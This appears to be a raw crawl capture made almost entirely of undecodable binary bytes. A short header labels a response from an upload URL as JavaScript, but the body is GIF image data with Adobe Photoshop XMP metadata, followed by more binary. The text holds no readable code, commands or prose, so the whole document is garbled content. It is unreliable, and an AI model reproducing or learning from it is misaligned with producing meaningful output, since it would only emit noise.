g��x��Z���s��v���M�ی��Y�1�*�'��z���V>E���y���cE��}��Hׅ����4]���(Y���yiV���U����m,�_����z�cV˶�BtƦ�F	ʓG濎Ḱ��R �>b�Y#&~b���i9|`F+Q���P�y��qHku��]�ųM<#p ;s�W�`˄��`k3�\ /l��2x�48��W��ya[ڞ?��ַu|_����tMa�o��<y���  !���xT` ��S|��h
�-��OZ���+_����qط�!���w��ei�%���/x��SiŻ��v����) �CՃN�G�H6Xx�j	))��O�q'O�S5v�	��6}ܞn�b�ZB,f�::�\z��G��� ,]t� -8Q /FP=ek[M[��m�b<D��Xm�y�l�ԉ>|��|���|4�Hg������S�ذ��<y�W{H�����%����ث��
�����S!`����&+z/-l�u{?v�tg`A�%H {<�L�F�/���P�E��0}�}W�k��V0�Ak�� ��V+��(�z�ܰ���Q7k��:E�D��Z���!���
�O����|��G�	���[d���� Ow��;��&7�@��/�~5�X�ln7�Pˆ���ɸ����)r����h_���'��I�S���ô�6Dy`$gQ��,�i˳w�IIEJ@�D�J�y���贌:���ғ����c��VqbX�����d��N�<M@�X�G�a :�� �ā�$�c��܌�������Q���'6����/���Lr�lǝpJ-�]�u7�:�L7I����~���,^�����̐���\���m���8]�Z�),�S=��jy7~}3��2�X�;��=sn��<��-#��( h���q(*�8��T��z]m�F^��(�D��G�)'/�%�AR�*'��YB3�R����Q�"P|�=�
)���S��&@�y~ \A0P�yaN��qv��|�X*��{�#���%U��XPF�]F��Z�K�y '|q3\  x�s1N'r"��F7�3�X����!�A�c>7a F�`$�H�Ft�r@�ADTdK��>���<(�U'�g!Z[��4YK�� �B�]�C�}403��|Q�Q0"�����+aP�{��%|1��Vp*�#3|a:@>8AT��B>A���c����b�o�V�b���Pm��_���U�:4��q3�2�yqG��_M��X�{ՠ��"� ����p\������AAߞ��!đC�&C/��u9Q���dg�i�g��}4�\�m)�/6m�v^y�(�Jȱ%\��_RORHs�*\�9.��#�NB���:'7?e�B6�C���RA��)0q1/j"O�S��aY��Ϣ�]*6v�:j ӑA!9�Z�aU�0/: �g>б{���0P �F~�d���`i�B`�y4B����6l��ǿdB`�,��?+�0�c��@��dHT �<�$H`N��p�ʤZ��U�Y�RMΛ�`���D��p��9��VK�e��aE�E�A����濿�]�)���o�E�o�A.,��������<p�Ȇ�$*�����x��V�r9��/`�z�n8��@�T��c;��񩰕_ ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/f71d1937-882d-4cef-92d0-a5a46b320a07.js
body_size: 47602
content:
GIF89a� � �� �ƺ�iS�H-�������ǩ�����MqSB5��teH6��vuw�m���	Q5I���˶��3%ffexcR�����r����y�0j���p(W��!�q����v2d���WVU׽�ZARwWDcGY�uuD$4�D�xd�PK�W�Zˬ�UIC�� s J����h���ֵ�zRiUd����{�E84��5&�yy���iSBǚ��� ��"{Xw3*�uc���� ���"�K$�c�eXV�m��J ����Ƹ1!G4$�4#���uhgE1�-Hxhu���GEB#!"zCiٍ-5(!�����eJC�o+�m٭���jD̽�������dz�������霥����ʓF�SD�� �%�U8'�hc������74181(��������ڙdfwYT{��gHc��Ʃ"�����n��e(WRIuViD,�M����usj�yt�XrZde����W�������������U84ߩ3���kst�{�I�M�`2�Ƽ�~XZc}Vt�������ݖ�kkmκɌ�����9!.�F�{{~n)��D�fv׭��uQ�ɽ�T��V~DV��C( �x��$zC;���I缲IRT�E���fF�ƭacZ���Y$<���WAX"$���9CCLJSwD|�z�ֽksk�!=�f�W�H�GpIRIoE��齉7�h�%��v���! eS(1-99;())`��ք����΄�������Ό�������������ƌ����������������ލ���� ����ƭ����������N v N�� ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.eda2b3fac, 2021/11/17-17:23:19        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:a82c9bc4-fb39-8242-baf0-0963efaa9c7f" xmpMM:DocumentID="xmp.did:CD09C75E946711F0B317E953216EA0C4" xmpMM:InstanceID="xmp.iid:CD09C75D946711F0B317E953216EA0C4" xmp:CreatorTool="Adobe Photoshop 23.1 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9cd007e7-6e09-7e44-bae3-7667c47b16e9" stRef:documentID="xmp.did:a82c9bc4-fb39-8242-baf0-0963efaa9c7f"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    � �  � q� 4�	@��XȰ�#B���ŋ*DH��@��*�P��(���������brz4��v��qcG�	{�-C�(�� ]��
v��mٱc˖��ۓN^J/I�r��)P�(�� /]�@��TI�Un���G��۸�8�c'쌰xP�@� �&	j�q!E��'j~��a�ǟ?�12�!S%S6P�åt1i>zD�&Ξ?wJ�=tO�E�
��	�喅��Ʋ&8�PE�;�)#�(P����[���'�q��{KX�*�ڴYw']����Dř3(� &AM�Pe�Y��e�5ԙB�}4R$UJ)��R/�m�ؖ�z�&AO@��{K)�T\���'�R��2�!<�����s�>��G��"A:��\P��de�aeL�A�_���N��E�A�ЙU� �Yfт:h�@��t�IY`��J:�ѡ1��M�ٔӡ&&�"0�LR�$�5�Y{��N�T�i�4��	MdA�RD�H	+�)�]yA��s���T Pr�ep �6��b���3���ЃiftѲ��A}Di"Y�!K��;�P�M��TP��曣G	�y'^j�)��J�X�)�X��U�:8Jn�J��͕��9䠑�W�����d��$����gg"ː�	Z�,f��	s$aI&�v�j>��-��~�<�d�P��X�#�;� Ó��#/+���ܻ�0�l�:g	܀��AVQp���wp�����sI��ḻ�`��)�G�Bk ��J�l�:$8B�R;!�)����=�I����B�F�$H��NӨ�����::6]:���0�t�5�����ȤHG��mC�v;����%���
:e�19c~���9ɏ�IxEov���o���BsF;�i��I�;4Y��n>���Fw�R�H���r�#�@�:�fT`0؂!L1�G��[k '���ݽ%JI\a���m�S�1��	VP"� �� aL`��:c2�b3���f֔8�4�3��2��,��C����.���EC�\����ݣ� �[N�tL�:�0����?�����0��
N�as�<�a��U�>����r�Am��;���K��Fa��	:(2�c�w�=���XH·!ȝ��@�kࡎA��P@Ko����Je@E* ��\�'@�#�=p�vV�-1����G:WPvGGVq���X�7̣x4�t�vp�IP�&p��,�5LV���I�PYq:VER�k�fg����r���|�#��:�'Ԗ`4cM`�{�d%��7v���2����	M��F+��a�Dp]&�*��V�=�1�&)�K�#�$POQ0��ÞRN�d��yI���|�3�'7ԡ��C���H�Ϡ c~yT
Q<A	�_
}�O�`�]����e�)�h	�B��a��զ'�	�%q�@���O�.a<z\�P���w����#�i���wZrM��! �z��
��l5&:1�n�'+��.���7��!���Jh��ʱC�hc�F�4�>��)%�;�e���ȡ�u�����G$p J�MK����t@6��l;�ZY��e�<H"2	��q�?��_Z��C��I�07��X)���u�p�<#^��-qU����'`#p�[|%�*��"ʱ̑���ӕ"ȱ�fP�m�[�.ю�Q�{�U;�0�(��U�9j|�{��y�͊���JH$q௔�A�JP��(��F$.c�<�`��:܊V PKиL�s�����0��:��'oD�YSy�;��8�:�@@Z�/�Z��q	4�S@����d.D ����5�~t�ӛ��tATARZ���~���V�Z��CSug�0�n
n��"7��
�8�!�1�a�+͔��O�L�n�0D0?<�`b��\Nv�Ay��'H�1᎜�C��WNe�\�K�)]�p������o~hb�9�<U�V���^AS���K�娇����Eͨ�"�N�9SfmF�� ����r�����*΁�"�S)=��l�A�:�@�2��n��5x�A�h���z�� >]B�N��[��U��.�d ���B����]k��քB�$�� ,J"��5�PQU�cnB�*�E؍67V�9���(x��U���'�	:��$@v���iGܱ�u�bU0KtQ���k�@c���및}֟���j�|������>��:PiMk�z4����9��`�����u�Q�f�~/�l(x+Q`�#�ā���*�I \���@�AH�Ԕ;���h�1р��c=���t#1�I'�{�����u����8
Hv��> �W�$�`��:w6/v�9��.�~�W=�YaD�Ё���lP�X��@~�gʐ ,�@��/z����Ct!RB������s{5��m ��!1�0'C�z���W{�cT�S'wr��1@u�J�{J@���'	@q >��ĂV���@W	�/�g� x��0r0x��0~嗂ն�0 ѡ�1��0w�~�?0F#`
H	� ;`
��n#iR2^���p�@j����Y��Uu�J��J4(��	h5/h���zg������U����(	z�1�� ��)[���Wḿ~́Q~�K�s��s!ms	� ����;�Py [�h�1(+���H����cG��8��H_!�Ћl�>�
>��T�WzWQ��#>}��Xm�Q�`>�8a9�P:�q������1��L#VPc�B��t�6T� S� 	0�0S y���BHo�� 	k	�o�u�5�U'�A��Yky��:��⁧(J x�#YQ���Q� �WUQ	0'b�(����0�8~\�x�r七0�VJ0�%�eH��7ưv�ܠy �S�_�R��p �z��d�#_�byp�C6*M�,�Pu��fJ��TOEW���R M�[������6 V�	Pb�\��"7������� �;ɝ;h����� /?�\ǳs����R0�PI;�U)0P\�*���r&����jH�_cY��� ���ezpj�W��	u	��/��@\)�����I00��bb&my�:��9�Vq~2Z��av�b�t�y��
��Q9t ��ɟ	����/c�SG�:����V�FfCg����U'T�G$���P	J`�;`�i`���Ӹ������U�PVBY�3y����Q����0�� G/:p ��s��	MП�x�O�Q���X��Y������*��I��e81_1C!urPu1��09�(��V`�M	}���:�W���T��"��&h`c���r;i����t p!��2AUp	ePS��T��	0�@0\V�š�
j2%��:��p��'�������k� 	p�R`��ї�
W���g~1�;��@b��� 	��x��+��	�PzP6F/��vB�QI�<��`k$	�1h ����J��L۴4@�ؐ�u\hM@�UסF�! vY�-a/b0@@\�x��>؃/��1YP5����`�0Fy0�\�m�V�a[P	�> �v�2hBI�	�t��P�t@�	`�`� 	1����d�����e�ky���������G�3��'O@,�����ܐ �`�gb�#��@-:��J?��0bܲ��e�	��0� 6��;��q�~�v�~n������ ���9�� @�zP���[�Rg����п�*��# ���olzu�[�0J�S���e���(�ik~�JF����:���_ �����+IlX��Q���r�0
 Q�#;��	e;����	��+h��kٴT��O;��[�{d=��u��f`D�0�R ��Mp�@ ��� ��j�!FKqi5�3�x�.,;@m��:���� Z�RzEn:K��K��W�@P����N�A�Q��� �ej�[��1�&�l�un��/�_P�S�l|�'p���g�v|�=²�}�� 5ðL��&*��8Ǆ�a��)θ?���p	�� ��O)Fl����[Y�z��QL�`�Op�Yl�%p��|��o�@ukxpO+k��[	��Q���,��I��zǁy̋��Jd���.\�й�(Xm��Pշ#|�!�|G��M@�(	��F�vз����`��'S�l��gʨ̐��g
�����Ϯ��'T�
��J�7�Q<"ṟ��W�p�� b-�
�iy �Ќ���q%;#�w��)|�F4�� ����~����O1-����j¿��_(��\���Ϸ� q�����S �\�u��+�()��ۃ�Z�~k'@K��#h���&
�����ƶ��k�
��V��� @`Ļ� 	��kp���(�R?�u��c:ea���Ԏ�C�QԾJuL�Ԯ�K��w�j�٠=�YMǴ��*X�M��;�m�M�հ��l�Ɍ����Gmp 0@�ҒP�20	Ks�$��tѽ��i�=������ŗ�4PuO��O�
&�	��'��i���*�Z}~h;�����\��<��-�>il-���HK�m�!l��� }V�v��h :5��&+�=ݵXݦ,�����]������1��6��@�u�o�����ރW��Z�����	tm���M��]�l�����x�P�\J��vX�w �V�v��
���@.ih`�d^��@h^f>�dn�[�F���Ӱ�o*~pa����ة��N7��ۢ��/Q��~�v�خ��;���l�@W�Pƚbg�p�ؘ[�Y�	{�pW�@<a�*���沮i��m�p��Bm��H�紀R�����~�~y��:N�gK�s�� �<��)����ј��΂���7Q�� �m��u�� 	'	h�b����@��$�c	������h>�������_	���E�n�?�h۱�/0/���&*�)�l����L�z�Fw�9��55z����pg �`��	������6�+pd����,����[L�wަT��R��L�)H��{�+�k��z�[�&�"�T�� ���V9��#J��=��� �vs~��P��p	Āz1�LϽ��u�.�<{�]���撯2i��W� *8��%�K�_�0��*��.��N�,Xw����>�T�����l/�y� X���&��dG|�t����]E��3dE�6�ҥCÁ�I4���)�M	�1a��'��M��z��O�@��@�&N��",eZ"��b~��#�=~K��ф?V����OŖiw$؁vK�p�n�1� +ϬlQ�%R� ���Δ<��f�M�@�#4�p+uB�Y;E�.4�#_�y�АL��;,_��)���OOtQ���P
���fZ��.MT��$��Љ&MNZ�<�fu%���m[�ov��dXS�*$��7�R
sO�e�b��a41dР��1��r���=�8@3w.!Ɲ�b�a�$��XICۙ���f�	��zbNSTE�)B��t*¸�������!�8`�N�瀠�	{z��E���+<���k�a��`JS* "�)�,��T�1� �b�)�K�� ���?��c�ԣ"wș�v.`�rT�PC�Zr>C�u������,G��Ɯ\�1]h�	#[T��;� w�H�D �`X˭Jނa C���a���� LH ��X�K`�̱�i��ed���̡2.�@�|��";ۘg�5䀤;Pz�$4�!��(M�DF�*�]�79I%E�R�����)�>]T��հ'N�M��R2V𶠋 ���j�^{���X`
�S��d}𡂺*��Y�=V���v٣�@�i�o͹�q9D�$t]�iԘ��77���tF�B��X�R��+�k#s�E4}�Jh���,T{�x����bl�a�&�0�0�_�X 1*I90����������E: ���m՝�[v�QZ�r]��%�ksw�"��T�~#(f�b*y��pj1��(p�l�����PCu�%x��k��R!��,�k{��aW و:_|�J���� �c�z�"������Ί�qh��Y��0�:D4�.\�BKڡ@-v%�n�C��E �[
���~h�F���v����H�z�!J�) �ɡ��S<�A-j�K]|h����_ V�]�`pWJ@��)$��@��6�g�,:����Sb�w��%�@q5-C%�P����8�`S`��e(*�cq����DSL"�64)l:%�Rb�Dh�l� ���LbR��K�,`�!�@�+\ ������-YbL�a�jXl���	�W�
\��xS���w�q�I�T����+C�#@�<hRpDÑ�A:���FjT�t���T�&>!XY��3)lym#HP%|a
7���" �y�����aof� � � ���	LY�S*��bX%�ڲ<�.@������b!��� �*\H]D���A(�l�C�s&4G5��A;��+�:�`w,�Qx���Y���g*1��iB?�J:�HW�B1��-vP�EJ�I&�PT�;��,� ���W���wP��A�,��!� �8ı1DG��0:��58d�֪0��y\bw��$�4�׽.]CL�b5~��Rش�w`<ԆPE���:ԥ�Q�?]J�򔧱ө�xd<�7�L�����J� ��+��P�.tX�Sb]Uy�[(f�x�g�0�&$6: ��"t�I���D�`�;�i��8�&A(	�\"�3G���,AK��xK��Z3EQA�) �"T�dj8s{)�2�l��Ë��'-x@L�����T��h�!�P��xݕ�Ni�&riX\�a�p�crx�����7ʶb<$�& z��0	=8sLb��ih�\`C�`3�H�֦ ��2ˋ����D�#oA��$7_��*<������_hKA*c
t��
A^_?&ׄZ���<��Oa�V�%���|A~�r����rP�Z��,KNҎ̢�b.��ڨg�9v������8G@S���/*Q�D8ў6��zmרt�b��J��\h��`��
��5�_u2��
�+_����|a}��}��@�	��X�j�3���KxYu�ぺ�D<�隓p �hh �ͼ�lmkX� �~�ڦ�,@[����o�q^���.ln�E�,�h�8���V���幛����M��!�88�!tWH����%���MYץ�jr7�
��7f��d�?#0eC�u��Q�D.�����	�!��B����{���|�y
v���Z�'?�|��ʄ� �X@j�&��c��G�"�K�����<|�0�X�5]���@
�e������g`G��h���.��qx>����I�d�b���TYQ���_�Y@BXi+bX���Z>�1�P=��z� "1����kX(��C���+���=�  �=v(�ys���u8�dz�>�X>�>�>�x�o�>2<������r-h+�i
�Aa�&�1�K/�+���E0+��(���PÒ�`=�k� ��0�C���K8+��Ϙ�/z����	<O��P�;��@PA,�ʓ��{�}��KD� �à�	�txV����AP�A,=%�.����+�{DP5��êB]�B+���w0��5v�[##0�(p��(�f:�f� 4,05�
h�6Ap��фhC9;�C`��8��G�+1(^�:XBlF!<�Q��"3�Գ?O;�,q��<�+H�eD��D���_�����R�0��{Gw�K��{>���`L�I���)��G��	H��)�0�G�4��$�(#`FP� � �Ā� �������R�C���PS�Sc��+\�c�rs��t�/�2	v�@�Y�[C&gz�g��
��|?�C:Ԡ"�E�c9��Z��E(����D0x�Ȋ�H#8���.��J�2w�kp�q��X���BGx���-Ky0�"�;p��R`#��c���
|�G)J�۠"�9�9d�ɼL$hZ Y:�� �HF�J����J�\�P�+D%�t�wC��[�<�<�0��V���x���
���p	v�=i�w̐f6��Xԗ����>D�Ch3N�N�	0�r(�1^yHP����zX���P �D"�ܮQ���� ���钎� p��pP�a���|/Ip�� Q|�;���k�|`���)�
�ʂ���\�^��h����N� O�k��� �f`�\��������^�.��.D�� F�H# )xG8�eh�
+x�rx�r������1+ sY�xD�
�A���}�< J4-�y�N�� X���1Ҵ2�>�O-��zM%�:��H�����Y7�S�e��,p0�wx*u�jq�*�K���t��x�/m��C3i���{�0J)WuU
 ��nC��ӹ�ʲxZ � �J�xx�D�=% e�S��f���4�+P*R�L�fU�	�P��t� PXS8�x�5x�5��j��P�Iy�O 3�YE2��b�H̛`U
���yL��"�N4ՠq��K��>�P�V���ŀ5�Q=�e%�T��=mVn�@�τ2����U�TH�I8�	  ��ذ���	�P��w���0��x�x	w�W*U���Һ�0V-i����A�-4E�6����:��k�O�mY1k�=��dMj�Z��ؖ��	>(  ����?Ё@�7�YV�� \�,y��*ڗ�[�[+Ś�)��'7�G�L�$�S$�OIX��Z<�Z�\�|���|x�T�ۏmV �aA%`M�� �ώ]]��3��$8� .CS��6� ;@�w�;X����M�����2U�C&uA&���ܛ�ʕ��-�}iCS[]]��Q���]�� �}#�т���ʉ[e���>a�g �IHvh�G V��Q��c�X��h;N��<�>	0�K��5�h�	��כȣF�����,J�*ȀH�� �"3V��ضe�	xٸe]�� خ��MSbƉ4������3a� ��(HOP�=p�p�P��m ;(�u���I4��(�Vd&���5ȝ ��E����$~�ի�����D-^��8 ��,]�[&>�́0ő���J�u��}�3�|���(>rHtXL �Q��sh J؃=hޒ
�l&�Dcn�>�W��7���Gݩ��U�����Z�����I{�L��_�\�ZX�8� #�5x]����M�b��G����_�dOpb  �}H�$ �(��y�����n� q�P	(�Uv�"s0�XF>V�Z8~U>Ɖm����$�E�^$��̍8��L��4]p� �30)��a�4��O�H@��߸}�yvg(��x��*�_xz� s���=`8�D	���dRR]cuq����e\A_��������	�Z�J�UO��u�m޵�5��%g"�a�DbI��y��x��} �$ЇM�r����g+��@(	hwP�o����`��^ua�j�蜻ů	�a���j�|�"��a��p�~Y���"pd����=��X1�da�����և$�}Ї2��8 EȀt8 u�A�t�I=I�UT�XV�uXC�-�l�[�hJ��	��FS��<������XhH�-�D�]׆�� `i`�k%B�`e�"Eb=U�	 p�$p�NM��$p�G�t��Qh	����N ��nr8��Fc�	�z
��hI���c�x9ӭV�=��roIa��t���a	���_pkO�!���]��]�]߅gߝ�N��vV�Q�@8 =�w��=ѐym�ta����>iv�n�Ηä�<��	�;�tara?�\~�f!��՞i���U��F�@�$��`]k�Qe5�'�bx����dO�L�7��Q��2p�2(Z�č/��R��Xq�h>̦���\�s{̣�1<�j�V��@����_��%[X�غ�>�$�7�V��O`�'��L�k>nvpV�tHcP�;�n3_v@��9s�e6g1�-f�c��e���:<m�
��j��Ճ�Nݴ& E�Dh�� _�!�֓5p�d�X�> 3���K�kx�r}��8G(�6zPl��sHv�O`�$H�P	{]�56AKߛ��F���I!m���%v@Fñ���؎% �5���m���dHP���:]�� �����t��;0P�zr��	1U�e�T�Ws�0����p{���9ؚ`n�}�>@���c45�9�:���k�1?��AV��WV= �F�����1B,]^h�8�^��/����v�[P8y8^	 O�8�I-C�vuW����^��:/a��hGS�~^�H���@�G�~�`(�t�-t��o�g�F?Ă:�w��:5� ��"�} ( }g�K2��$v0�:w���ر3g�9v�&^DCF��F��D�*u=���%L�1且�/&L.b�D��Bh�+����E�.U�OϘ3���*N{�
�`�����Ĉ��B#F�aX�&\�
�,��hʂ�L,� ` &L���N� L��ZP�� ��AXp�>>�Th�G�<4)^��Ƌ�.���c��%T�T��_T�H\�S?!Y����8P��A�i%~;�K�D��/������t�$X���ٳi}`h�f\I+�NA4>�_ y�\�~�

1>I`��|hv (���G�4ZG�h�Hy��G!�39�ͦ�S��$�VV���VH1�u�Q�Q/�f�s�ћ��Hw�,���$PIy�%��h��l)�F{ A�SБWc����_`&�g�ag�B"H93(�`f|��/:�Aa��Sх�H�aH����H�6�J)�ƒ��T�&NՔ�UV��q�ECw=.E� Pp�W�(�1�f�4*И	���ꩵT�g�u�w�_���W�h*k�( D��ʙ�f�lр2�hhxA�����j�Ķ����=�����)p�:%��AJ��ϵ��&�fJv�9�rV�z�Xe���+0b�Z�7^��z���~ �fbu��kў��*8���n��eȓ�F~�V������j"�4�:8��?�P�8iL�Q��
Od�pAQ��S��H�-��yvu�*� O
�&b���V�I����`p�e�)OpF,��2A3�9B8�<r�a���t�k����%F�tJ�VRoŔ.֡� ��+ʫ0Q�<GAoh/,����Ym��Da�e���e+y_~�$y���> ��[�L0x�@�=�3@q���'q�AEQZ�~<%:"��|n�J)�P�L�)D�
���e_/*Rհ���9��nl�94�'.������,�,l���F��gI��y�S��m,�i���bP��J�$& �i�Z߻�L�P�/rHGF���t�5h�_��F���/��RJ��pGGQE
hg�"M�Rf�A���#�qJ�B�]�c�}�*7�-z'�敥o�^b̔[���<$!}=�=o��G�i��zH����3w@�H�A��g�G<@R����~��"c��-"G��) c�V0"�����l��i�FcӀ�)Y�b
RP��ЊSY�2�
̤�'��$S�bY��V�lR%�פ��mzoxK�"98�CA��<�Pt���D:p6������=��U���L�b�:vMT�ф0ø/z��=J�m2%��ȊEH�*�U��R��-t�Z,�����&/_�9Wh��Ѕf�!����pI�C*ԒwPb��p@qVˍ2q�E ��EEԊEʩ�K
,����$i+<zKU���kT�L�	�VB;����Ҫ�uR�C�`��b�i��8�TY�\� �9Hs2i�B��Q��G�%���XA��	�;�L�`�hHY��y�5C�`����� oRU)���U�2z�Ѻ��(x@�2��}n�u*q+��p&
=(���0~\�_N����Bm^�UCI�鴒 �P�,�B��+����Y���>'�rQ%*.�8�'���-� ]%��֕��=����0�h��F�D�w�',�	Y8�$��JH!�%�:��7�4�yۘ9SȤ�H̛�kV{�I�	 gȁ~|��6��`�|�K�D�v�ʟ}�%�_��#Q=E&\�k+n�@I1�W8�ig~P �Jѳx�,<B@�C�׃���e�)ȼ%/y)$��)<*�AK�	�\(��
� C��=����FNV��$DIx�H���U�Sܩhb�~��	*�.��+�'[�����9�f	uht8�ф[ �IO2�{wj���i�bR��cH&7��iq\"y�	�"��;d��x�\K��}�K���fخ�ю� �V�Kk��Ԣ�ыG-�J�x��b	�V��-���K_�dE��z����{<�~�`�4�RK"�X�����|���h�)�P�H�
wH�'&q�>��}�*���A\,��(����E��ݨEm��sLl�:�����Ѧ�'"�h ̧p�29y���i��x1śI��.����:.���`L�ږ� �0�)t@��#��~8C"��$)�N�b����jR��o�B/��8�0� 4�*���+"
�cq�[ #b�.�a�}�����y��d��%�x���|�"<��fU��@�`7��
�5�*���Rh�2	��|�MG9Vٳ�<A���������� �
M�D��y �D����iI
�O��b���(O��Tb�
��
�^�#��; 0��P&T +pB�=��J�VH ��!E����HE���(͌y�oT��
��Q����L�ļ ��"��\bd���Z	�_��~4�^F	���!h�^<��4�9T�4@� J�D�<lH�yH�R���2��v ��IEØJ�)̤8�]L]a$ʄ.���Y��@��b|Sb�P�>��d8�a��B����!'��:�F���%�$\��|�ny�j�I�qR�KO��L�lJ��R�����Y�2��6RG���T`�)F���r���
��	����!@���� ��a� 'p<�S��4�PB1����h���`F0�H�Au5�&
��`��|$H�N�c�t##:�ot�o�$KZ��`S�}a��*��A���d{�bE�>�P@��`�<P�����֡�B@1�_:��j`Hy�kL�G8��P���&��-����}%��%8��?�d����{�c���~TV<b@\��=��آ\?�#̅��������I@B�^T�A�C;d�(5QE"�o%�����?� ��[��r�%ܩ��i�Hj��jZ�� �)*˓�%p��Z��e`�"��L�f	%*@=��0e <�S�1"J(-#V��o���!ŽG��Tm�?��ȩ$��j��z���8ߥ��Z(�~$�p�L<'r�j-�i�a�1�;H�$ԃ��Hv��@%�q D"o���į���]���^9K���<WI��-=u�[	 ��(K�h!�ApL�I��廁�FY<	�-
)s.'s�b%c���=<�$�v����H��hf�����qeI� �$|���� �Ԕ��{����)�.G,X@%��z�W��"��~��}z����$��������������@R6(^ vN��er�hb��k�] =�Krd��(����kҕS��qd!��M���VX�n6��h8m �g���*�@]�0,�P�@��@9(���$ CD)'@�V(Df�׽�G`�ka&G�Z�)������s����M���(��j!��|�ɝFV���!��ey_��B�.g��8�b<&<�$�A�6�$����BJ�@�B=d&i"��V���rd|��O��r��I����l���ٜ���j!�@��
�$ ~�~�͟6������ls�!Z� <�C�������^,T��TJ��`��!�k��W��v G��lp��{��k�^؊����j�+p< �}�@O8�IQ�+#�a<��Z�� +Z,m�:�����I����bl�����9�O�|욡��������X��J����۪,M��JJ[����ؔ���&�n�;�m�4��N��:��6K<	l*��c����(h�*l>��� �Vk DN;<�w�����x�42���*Լ�����������_L�o�L�6
�QQ��)^��T��o���js��� <X��:����94�@b,��vgE�هLXHx��)����"��l�6����KG�����rd����+�����۪���
h����a"+#<f�J���2�w��C��L+O�C�it�Uji
�t����pۚ��NZR�U���n�������������\^�0����S�c?q `@�2&�6��:h�݃�'P��J �)
֍�� ��~l�0ے-��\��\�ɾ��o�����|����W��#��FK�̍D��20S]>�S0�Z�G�L��8Qu�����q�������{r5ǭ�jd��М��d�h ��	���i�"�.B,��<���S> �#;r��A �C;p��� ���W�j�4o�2!*�n(�.'�,!D�q*���7U�n�~�k��7���l�����ԁ��s�փ��;��N1?��!JFHd{�3W��Hs'����DD�-6��Q�q��1Sk4�����Ź=����ޱX�f:�;'g;%�Z=�=�A>�<@�����;�;�ϟ�Y�Z�]�C'u��v4���-�v�`�la��a[��J�"�G%p���T`��X��pp
�-�Y���@�:�=?���&$+���t�ÕJ���QT�F5�r���(6��v)��'�p&U�T�V7�zm6,{vX�@�e�
hs��.'�*��3<4j\���0r#72Ɔ��am�iĄ-�k��&#5̞�d����S7�)�b˫,��zp��Q��~�񘌌u�@<��ie7 �`{��"<��7�J��CGlW�DrDuF`i�p(�6�l~[�(�w7o��MA�q5`����qX���a��
q�b�f7���X̆��6�P�;���1'�͜쵊_�2�C`׷T�����p+��Ou�7W�-H��V��}n���z٤	� _.�h�.g������-�䃕��k����eFN����;��Q�xC+5U��S�)o��D�r4����y�#өۯ��(�-�Ms�9����������v� -��"̐�J�T����#[,�;�E���i殕����R���:����BWt���?��d7�D�����!x�;ϟ��Ƞ��A�`
��wc8��P�>z>�Cy+-����\o;P�iXN?\E��&���zR�yU�ԋ�]��pk<�r�������#�Kс"a���y�d���M�W^���J��"����4C�W��u��O1�Sp�[m;�D�u��_��ˢ�� uXE�i
�����_���߈���H"�;�K��n��x�h�E�f����#��c@=Pk>H@>HB9`9�j�#c�y�V�Ϙ�y��ɧ�R�(�̝�|p���+u�;�}�o,����K�P��ۏ���*��*���'�;������6 �xy���[�C������F���w���j[ͮL�F\��Ջ�}�{������
��� ��̵>��}��ǜ4�_��+*,���a�0 � D��|���n��ݔ�¡]:v�ؙs��\Ev�R�R��G���i�wҟ~+Q�CRe����Q���e94�����H�(U�D���I�+��s'?Z���A*��[	� �
��kX�b`,H�`�ׯh��0`�9ԭ;�.�
V�wE��
0(ȑjO�r}��/�B�v$Jǁ�D�'�K��cPѪ��5{=o���υ.V�kE��׵U z�g�ҧS�V���سk�Q$���R}<���Ԗ/_�,��1f�~uk��W�;��]�"���W�`�9��C���[��9YH�0�ȓ�.�#�:
M��[��5�N
n�Ak�D�"@Q�<��B��NC(b�vpq�%������8�Pv���jB-$�����Z��,`/.��O�����-� �KD @�r ���r$P�$��24ܹ��*4�L�	�R�
���O�j��ÏZiŷCeqQUP�38����O:�(�R?w��J�Х]DM��Puij@ɢ�w�:��
��c��L@R= ,kluk�)�d���s>��.�������1�=��Ј'Ot�"=CZ�#�.T�DG�%m�u]q^H+��7U��<�H��*��7ev0��-Fp�t��ÎwXib����&�����j��`���/b���0�Ƅ��������3�7������ ���;8��Nq�tǓ�@:ףҖ�ͅ'n�	E���j~Rh�7�T�Ӱ�-�< �_<n,il~H`�
Nآ�U�s��w0�u��1yJ�(X���/#N>�,�#�˘���7 ��Pg�5���[o���)�PҡNz��+}��'�i��a?�7w����'�Z��"���x�B�5QY�����x���a���]�\�=�`8+��W����/e�u9̾bv�=���Sh��k{�gm��h��;Ѐr$�@����:�$���mv�ٵd7��|�@w�+�^aS�eP������"t�	�F�]�-3$��V����0��}沥 D�-��0�S�bP�ִ;�.U��hs�@	Jp���q�n�W��i��5��#{�:� ��c���F>��`�(�tT`S�
�:f�:ܐl�i��P�����S���I�!~��@�*�*�������ܡT0� 7���<�3H;_��B Q.s�K�ɤ�J
1HJ��X��7%�L�X�萀�p�=�$�.I>c�l/Zj_�%%��Y��)
rJNH➒��2<���D0�\�1��@c/��P���,�ByiB�:�����9(��Ub���z�	�) �c�����Ke4�Lg�>���L"~��V����d���6����8�p��e4�isQ�>�
��BKhՆfTn��:
iL!���D|��	Y8�4���󜞤i���SQ�eyp�$�L9�{*d�e��:(�,U�8(.]7Փ�A�pAj8��ɡ��]M+�ZY4bV����gU����bn��:��Z,c!��� ��,�++����-
&Z4U._�rě�t8}K4���*+Y�;\����፧J��[���A��ѽ�E#Q�ֆ�'��{Oߕ�`�,|G��a���b׬C ,� )��*ei�C�"�Xꤩ`"'*�H���\arX�`�0�K���
